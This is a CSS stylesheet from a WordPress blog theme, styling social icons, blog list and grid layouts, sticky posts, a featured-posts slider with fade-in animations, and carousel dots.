.jetpack_widget_social_icons a[href*="vk"]:before {
	content: "\ed83";
}

.jetpack-social-navigation-genericons ul li a[href*="WordPress"]:before,
.jetpack_widget_social_icons a[href*="WordPress"]:before {
	content: "\e95b";
}

.jetpack-social-navigation-genericons ul li a[href*="youtube"]:before,
.jetpack_widget_social_icons a[href*="youtube"]:before {
	content: "\ed8b";
}

/*--------------------------------------------------------------
# post
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Content Blog
--------------------------------------------------------------*/
.archive-categories-hidden .article-container .entry-header__category {
	display: none;
}

.archive-comment-hidden .article-container .comments-link {
	display: none;
}

.archive-comment-hidden .article-container .entry-meta .posted-on {
	margin-left: 0;
}

.archive-date-hidden .article-container .posted-on {
	display: none;
}

.archive-share-hidden .article-container .sharedaddy {
	display: none;
}

.archive-read-more-hidden .article-container .link-more {
	display: none;
}

.home .site-content .blog-article:last-child {
	margin-bottom: 0;
}

.article-container {
	background: #fff;
	padding: 20px 60px;
	word-break: break-word;
}

.article-container .entry-meta .posted-on i {
	margin-right: 7px;
}

.article-container .sd-social-icon .sd-content ul li[class*='share-'] a {
	padding: 1px;
}

.article-container .entry-title {
	margin-bottom: -5px;
}

.article-container .entry-title a {
	color: var(--heading-color);
}

.article-container .entry-title a:hover {
	color: var(--main-color);
}

.article-container .entry-content p {
	margin: 0;
}

.article-container .entry-footer {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
	-ms-flex-pack: justify;
	    justify-content: space-between;
	-ms-flex-align: center;
	    align-items: center;
}

.article-container .btn-primary {
	color: var(--main-color);
	border: 1px solid var(--main-color);
	background: #fff;
	font-weight: 600;
	padding: 8px 40px;
	letter-spacing: 0.15em;
	font-size: 13px;
	font-size: 1.3rem;
}

.article-container .btn-primary:hover, .article-container .btn-primary:active, .article-container .btn-primary:focus {
	color: #fff;
	background: var(--main-color);
	border-color: var(--main-color);
}

.article-container .link-more {
	margin: 25px 0 0;
}

.image-masonry .blog-article:nth-child(even) .entry-media {
	-ms-flex-order: 2;
	    order: 2;
}

.image-masonry .blog-article:nth-child(even) .article-container {
	-ms-flex-order: 1;
	    order: 1;
}

.image-right .blog-article .entry-media {
	-ms-flex-order: 2;
	    order: 2;
}

.image-right .blog-article .article-container {
	-ms-flex-order: 1;
	    order: 1;
}

.grid-gallery:hover .slick-next,
.grid-gallery:hover .slick-prev {
	background: rgba(255, 255, 255, 0.4);
}

.grid-gallery .slick-next,
.grid-gallery .slick-prev {
	border: 1px solid rgba(255, 255, 255, 0.75);
	border-radius: 100%;
	width: 60px;
	height: 60px;
	text-align: center;
}

.grid-gallery .slick-next i,
.grid-gallery .slick-prev i {
	font-size: 16px;
	font-size: 1.6rem;
	line-height: 1;
	color: #fff;
	opacity: 0.75;
}

.grid-gallery .slick-next:before,
.grid-gallery .slick-prev:before {
	display: none;
}

.grid-gallery .slick-next:hover,
.grid-gallery .slick-prev:hover {
	background: white;
}

.grid-gallery .slick-next:hover i,
.grid-gallery .slick-prev:hover i {
	color: #000;
	opacity: 1;
}

@media (max-width: 767px) {
	.grid-gallery .slick-next,
	.grid-gallery .slick-prev {
		width: 40px;
		height: 40px;
	}
}

.quote {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	    align-items: center;
	border: 1px solid var(--main-color);
	background: #f8f8f8;
}

.quote blockquote cite {
	margin-top: 22px;
}

.quote blockquote:before {
	top: 5px;
}

@media (max-width: 767px) {
	.quote blockquote {
		font-size: 21px;
		font-size: 2.1rem;
	}
}

.quote .link-more {
	display: none;
}

.banner-blog img {
	padding: 10px;
	background: #fff;
	width: 100%;
	height: 140px;
	object-fit: cover;
}

@media (max-width: 991px) {
	.banner-blog {
		display: none;
	}
}

@media (max-width: 574px) {
	.article-container .entry-meta {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-flow: column wrap;
		    flex-flow: column wrap;
	}
	.article-container .entry-meta span:nth-child(2) {
		margin-left: 0;
	}
	.article-container .entry-meta .comments-link {
		display: none;
	}
	.article-container .entry-footer {
		display: none;
	}
	.blog-grid-one-sidebar .article-container .entry-title {
		margin-top: 15px;
	}
}

/*--------------------------------------------------------------
# Blog Layout simple
--------------------------------------------------------------*/
#content .hentry.no-vertical-margin-auto-horizontal-margin > .article-container {
	margin: 0 auto;
}

#content .hentry.no-margin > .article-container {
	margin: 0;
}

.blog-list {
	margin-top: 30px;
}

.blog-list .blog-article {
	margin-bottom: 30px;
	padding: 0 15px;
	max-width: 100%;
	width: 100%;
}

.blog-list .blog-article article {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: row wrap;
	    flex-flow: row wrap;
}

.blog-list .blog-article .entry-media {
	width: 50%;
	height: 402px;
}

.blog-list .blog-article .entry-media img,
.blog-list .blog-article .entry-media iframe {
	width: 100%;
	height: 402px;
}

@media (min-width: 992px) {
	.blog-list .blog-article .entry-media iframe {
		height: 100%;
	}
}

.blog-list .blog-article .grid-gallery {
	width: 50%;
	max-width: 585px;
	height: 402px;
}

.blog-list .blog-article .grid-gallery .slick-track,
.blog-list .blog-article .grid-gallery .slick-slide > div {
	height: 100%;
}

.blog-list .blog-article .grid-gallery img {
	height: 402px;
}

.blog-list .blog-article .slick-prev {
	left: 30px;
	z-index: 1;
}

.blog-list .blog-article .slick-next {
	right: 30px;
}

.blog-list .blog-article .article-container {
	-ms-flex: 1;
	    flex: 1;
	position: relative;
	width: 50%;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-flow: column wrap;
	    flex-flow: column wrap;
	-ms-flex-pack: center;
	    justify-content: center;
}

.blog-list .blog-article .entry-header {
	width: 100%;
	margin-bottom: 15px;
}

.blog-list .blog-article .entry-title {
	margin-bottom: 9px;
}

.blog-list .blog-article .entry-content {
	margin-bottom: 40px;
}

.blog-list .blog-article .entry-content p {
	margin: 0;
}

.blog-list .blog-article .entry-footer {
	width: 100%;
}

.blog-list .blog-article .entry-footer .sharedaddy {
	margin-bottom: 10px;
}

.blog-list .blog-article .link-more {
	margin: 5px 0 10px;
}

.blog-list .blog-article blockquote {
	padding: 105px 68px 0 60px;
}

.blog-list .blog-article blockquote:after {
	top: -15px;
	left: 115px;
}

.entry-footer-hidden .blog-list .entry-content {
	margin-bottom: 0;
}

@media (min-width: 1170px) {
	.blog-list .blog-article .entry-media iframe {
		width: 585px;
	}
}

@media (min-width: 767px) {
	.default.overlap .blog-list div.blog-article:nth-of-type(even) .slick-prev,
	.right-hand.overlap .blog-list .blog-article .slick-prev {
		left: 30px;
	}
	.default.overlap .blog-list div.blog-article:nth-of-type(even) .slick-next,
	.right-hand.overlap .blog-list .blog-article .slick-next {
		right: 30px;
	}
	.default.overlap .blog-list div.blog-article:nth-of-type(even) blockquote,
	.right-hand.overlap .blog-list .blog-article blockquote {
		padding: 105px 70px 0 90px;
	}
	.default.overlap .blog-list div.blog-article:nth-of-type(even) blockquote:after,
	.right-hand.overlap .blog-list .blog-article blockquote:after {
		left: 141px;
	}
	.default .blog-list div.blog-article:nth-of-type(even) .article-container,
	.right-hand .blog-list .blog-article .article-container {
		-ms-flex-order: 1;
		    order: 1;
		z-index: 99;
	}
	.default .blog-list div.blog-article:nth-of-type(even) .entry-media,
	.default .blog-list div.blog-article:nth-of-type(even) .grid-gallery,
	.right-hand .blog-list .blog-article .entry-media,
	.right-hand .blog-list .blog-article .grid-gallery {
		-ms-flex-order: 2;
		    order: 2;
	}
}

@media (max-width: 1199px) {
	.blog-list .blog-article .article-container {
		padding: 20px 30px;
	}
}

@media (max-width: 767px) {
	.blog-list .blog-article .has-thumbnail .article-container {
		margin: 0;
		padding: 20px;
	}
	.blog-list .blog-article .entry-media {
		width: 100%;
		height: auto;
	}
	.blog-list .blog-article .entry-media img,
	.blog-list .blog-article .entry-media iframe {
		height: 100%;
	}
	.blog-list .blog-article .grid-gallery {
		width: 100%;
		height: auto;
		max-width: 100%;
	}
	.blog-list .blog-article .grid-gallery img {
		height: 100%;
	}
	.blog-list .blog-article blockquote {
		padding: 130px 30px 30px;
	}
	.blog-list .blog-article blockquote:before {
		top: 40px;
	}
	.blog-list .blog-article blockquote:after {
		top: 26px;
		left: 83px;
	}
	.blog-list .blog-article .slick-prev {
		left: 30px;
	}
	.blog-list .blog-article .slick-next {
		right: 30px;
	}
	.blog-list .blog-article .slick-next:before {
		display: none;
	}
	.blog-list .blog-article .entry-title {
		margin-bottom: 10px;
	}
	.blog-list .blog-article .entry-content {
		margin-bottom: 25px;
	}
}

@media (max-width: 767px) {
	.blog-list .blog-article .entry-title {
		font-size: 21px;
		font-size: 2.1rem;
	}
	.blog-list .blog-article .entry-footer {
		margin-top: -20px;
	}
}

@media (max-width: 574px) {
	.blog-list .blog-article .entry-content {
		margin-bottom: 0;
	}
}

.blog-list.full-width .blog-article .grid-gallery {
	max-width: 930px;
}

.blog-list.full-width .blog-article .entry-media iframe {
	width: 100%;
}

/*--------------------------------------------------------------
# Blog Layout simple
--------------------------------------------------------------*/
.blog-grid-sidebar {
	margin-top: 30px;
}

.blog-grid-sidebar .blog-article {
	margin-bottom: 30px;
}

.blog-grid-sidebar .entry-media img,
.blog-grid-sidebar .entry-media iframe {
	width: 100%;
	height: 250px;
}

.blog-grid-sidebar .grid-gallery {
	height: 250px;
}

.blog-grid-sidebar .grid-gallery .slick-prev {
	left: 30px;
	z-index: 1;
}

.blog-grid-sidebar .grid-gallery .slick-next {
	right: 30px;
}

.blog-grid-sidebar .grid-gallery .slick-list,
.blog-grid-sidebar .grid-gallery .slick-track,
.blog-grid-sidebar .grid-gallery .slick-slide > div,
.blog-grid-sidebar .grid-gallery img {
	height: 100%;
}

.blog-grid-sidebar .article-container {
	position: relative;
	padding: 20px;
}

.blog-grid-sidebar .entry-title {
	font-size: 22px;
	font-size: 2.2rem;
	margin-bottom: 10px;
}

.blog-grid-sidebar .entry-content {
	margin-bottom: 14px;
}

@media (max-width: 574px) {
	.blog-grid-sidebar .entry-content {
		margin-bottom: 0;
	}
}

.blog-grid-sidebar .sharedaddy {
	margin: 0 0 20px;
}

.blog-grid-sidebar .sharedaddy .sd-content {
	margin-left: -10px;
}

.blog-grid-sidebar .sharedaddy .sd-content ul li[class*='share-'] a {
	padding: 1px;
}

.blog-grid-sidebar .entry-footer {
	-ms-flex-align: center;
	    align-items: center;
}

.blog-grid-sidebar .entry-footer .sd-title {
	display: none;
}

.blog-grid-sidebar .entry-footer .link-more {
	margin: 0 0 20px -29px;
}

.blog-grid-sidebar .entry-footer .link-more a {
	display: inline-block;
	position: relative;
	right: 9999px;
	padding: 0;
}

.blog-grid-sidebar .entry-footer .link-more a:after {
	content: "\ea94";
	position: absolute;
	top: -8px;
	right: -9999px;
	width: 75%;
	text-align: center;
	color: var(--main-color);
	border: 1px solid var(--main-color);
	border-radius: 50px;
	padding: 9px 0;
	font-family: 'IcoFont';
	speak: none;
	font: normal normal normal 16px/1 'IcoFont';
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 24px;
	font-size: 2.4rem;
}

.blog-grid-sidebar .entry-footer .link-more a:hover:after {
	background: var(--main-color);
	color: #fff;
	transition: all .3s;
}

.blog-grid-sidebar .banner-blog {
	padding: 0 15px;
}

.blog-grid-sidebar .banner-blog img {
	height: 140px;
}

.blog-grid-sidebar .quote {
	min-height: 250px;
}

.blog-grid-sidebar blockquote {
	padding: 105px 30px 30px;
	font-size: 24px;
	font-size: 2.4rem;
	line-height: 1.2;
}

.blog-grid-sidebar blockquote:before {
	top: 25px;
}

.blog-grid-sidebar blockquote:after {
	top: 10px;
	left: 82px;
}

.blog-grid-sidebar blockquote strong {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.blog-grid-sidebar .widget-area {
	width: 100%;
}

.entry-footer-hidden .blog-grid-sidebar .entry-content {
	margin-bottom: 0;
}

@media (min-width: 991px) {
	.sidebar-left .blog-grid-sidebar .col-md-8 {
		-ms-flex-order: 2;
		    order: 2;
	}
}

@media (max-width: 1024px) {
	.blog-grid-sidebar .blog-article.col-md-6 .link-more {
		display: none;
	}
}

@media (max-width: 991px) {
	.blog-grid-sidebar .col-md-8,
	.blog-grid-sidebar .col-md-4 {
		-ms-flex: 0 0 100%;
		    flex: 0 0 100%;
		max-width: 100%;
	}
}

@media (max-width: 767px) {
	.blog-grid-sidebar .entry-media img,
	.blog-grid-sidebar .entry-media iframe,
	.blog-grid-sidebar .grid-gallery {
		height: auto;
	}
	.blog-grid-sidebar .blog-article.col-md-6 .link-more {
		display: inherit;
	}
	.blog-grid-sidebar .grid-gallery .slick-track {
		display: -ms-flexbox;
		display: flex;
	}
	.blog-grid-sidebar .grid-gallery .slick-slide {
		display: -ms-flexbox;
		display: flex;
		height: auto;
		-ms-flex-align: center;
		    align-items: center;
		-ms-flex-pack: center;
		    justify-content: center;
	}
	.blog-grid-sidebar .grid-gallery .slick-slide > div,
	.blog-grid-sidebar .grid-gallery img {
		height: 100%;
		width: 100%;
	}
	.blog-grid-sidebar .article-container {
		padding: 20px;
	}
	.blog-grid-sidebar .has-thumbnail .article-container {
		margin: 0;
	}
	.blog-grid-sidebar .entry-title {
		font-size: 21px;
		font-size: 2.1rem;
	}
	.blog-grid-sidebar blockquote {
		padding: 125px 30px 30px 30px;
	}
	.blog-grid-sidebar blockquote:before {
		top: 40px;
	}
	.blog-grid-sidebar blockquote:after {
		top: 26px;
	}
}

.blog-grid-sidebar.full-width .entry-media img,
.blog-grid-sidebar.full-width .entry-media iframe,
.blog-grid-sidebar.full-width .quote,
.blog-grid-sidebar.full-width .grid-gallery {
	height: 450px;
}

.blog-grid-sidebar.full-width .grid-gallery img {
	height: 100%;
}

@media (max-width: 1440px) {
	.blog-grid-sidebar.full-width .entry-media img,
	.blog-grid-sidebar.full-width .entry-media iframe,
	.blog-grid-sidebar.full-width .quote,
	.blog-grid-sidebar.full-width .grid-gallery {
		height: 300px;
	}
}

@media (max-width: 767px) {
	.blog-grid-sidebar.full-width .entry-media img,
	.blog-grid-sidebar.full-width .entry-media iframe,
	.blog-grid-sidebar.full-width .quote,
	.blog-grid-sidebar.full-width .grid-gallery {
		height: 100%;
	}
}

/*--------------------------------------------------------------
# Sticky post
--------------------------------------------------------------*/
article.sticky .article-container {
	border: 2px dashed #e3e3e3;
}

.full-width {
	padding: 0 30px;
	width: 100%;
}

@media (max-width: 767px) {
	.full-width {
		padding: 0 20px;
	}
}

.no-overlap .blog-grid .blog-article .article-container,
.no-overlap .blog-grid-sidebar .blog-article .article-container,
.no-overlap .blog-grid-fw .blog-article .article-container,
.no-overlap .blog-grid-fw-sidebar .blog-article .article-container,
.no-overlap .blog-grid-one .blog-article .article-container,
.no-overlap .blog-grid-one-sidebar .blog-article .article-container,
.no-overlap .blog-grid-three .blog-article .article-container {
	margin: 0;
}

.blog-article .format-quote .article-container {
	display: none;
}

.blog-list .format-quote .entry-media {
	width: 100%;
}

/*--------------------------------------------------------------
# slider
--------------------------------------------------------------*/
.featured-posts-1 {
	padding: 10px 0;
	background: #fff;
}

.featured-posts-1 img {
	width: 100%;
	object-fit: cover;
}

.featured-posts-1 .featured-post__content {
	width: 100%;
	display: block;
	margin: 0;
}

.featured-posts-1 .slick-track {
	display: -ms-flexbox;
	display: flex;
}

.featured-posts-1 .slick-track .slick-slide {
	display: -ms-flexbox;
	display: flex;
	height: auto;
	-ms-flex-align: center;
	    align-items: center;
	-ms-flex-pack: center;
	    justify-content: center;
	margin: 0 5px;
}

.featured-posts-1 .slick-current .featured-content {
	display: block;
}

.featured-posts-1 article {
	float: left;
	position: relative;
	padding-right: 10px;
	margin-bottom: 0;
}

.featured-posts-1 article:last-child {
	padding-right: 0;
}

.featured-posts-1 .featured-wrapper {
	position: absolute;
	top: 20px;
	bottom: 20px;
	left: 20px;
	right: 20px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: center;
	    align-items: center;
	-ms-flex-pack: center;
	    justify-content: center;
}

.featured-posts-1 .featured-content {
	max-width: 450px;
	padding: 10px 30px;
	z-index: 10;
	opacity: 0;
	display: none;
	background: rgba(0, 0, 0, 0.6);
	text-align: center;
	animation-name: fadeInUp;
	animation-delay: 0.5s;
	animation-duration: 0.7s;
	animation-fill-mode: both;
}

.featured-posts-1 .entry-header {
	display: block;
	margin: 10px 0 0;
	opacity: 0;
	animation-name: fadeInUp;
	animation-delay: 0.7s;
	animation-duration: 0.7s;
	animation-fill-mode: both;
}

.featured-posts-1 .entry-header .entry-header__category a {
	color: #fff;
}

.featured-posts-1 .entry-title {
	font-size: 26px;
	font-size: 2.6rem;
	line-height: 1.4;
	color: #fff;
	margin: 7px 0 0;
	opacity: 0;
	animation-name: fadeInUp;
	animation-delay: 0.9s;
	animation-duration: 0.7s;
	animation-fill-mode: both;
}

.featured-posts-1 .entry-title a {
	color: #fff;
}

.featured-posts-1 .entry-title:before {
	display: none;
}

.featured-posts-1 .entry-meta {
	opacity: 0;
	animation-name: fadeInUp;
	animation-delay: 1.1s;
	animation-duration: 0.7s;
	animation-fill-mode: both;
	margin: 5px 0 10px;
}

.featured-posts-1 .entry-meta .posted-on {
	text-transform: none;
	color: #fff;
}

.featured-posts-1 .entry-meta .posted-on i {
	display: none;
}

.featured-posts-1 .slick-prev,
.featured-posts-1 .slick-next {
	display: none;
}

@media (max-width: 574px) {
	.featured-posts-1 .featured-content {
		padding: 15px;
	}
	.featured-posts-1 .featured-content .entry-header,
	.featured-posts-1 .featured-content .entry-meta {
		display: none;
	}
	.featured-posts-1 .featured-content .entry-title {
		margin: 0;
		font-size: 18px;
		font-size: 1.8rem;
	}
}

@keyframes fadeInUp {
	from {
		transform: translate3d(0, 20px, 0);
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 0.9;
	}
}

.slick-dots {
	bottom: 20px;
}

.slick-dots li button {
	width: 40px;
	height: 15px;
	padding: 0;
}

.slick-dots li button:before {
	font-size: 6px;
	font-size: 0.6rem;
	line-height: 20px;
	position: absolute;
	width: 40px;
	height: 3px;
	content: '';
	opacity: 1;
	text-align: center;
	background: #fff;
	top: 6px;
}

.slick-dots li button:hover:before {
	background: var(--main-color);
}

.slick-dots li.slick-active button:before {
	background: var(--main-color);
}

.slick-dots li {
	list-style: none;
	width: 40px;
	height: 3px;
}
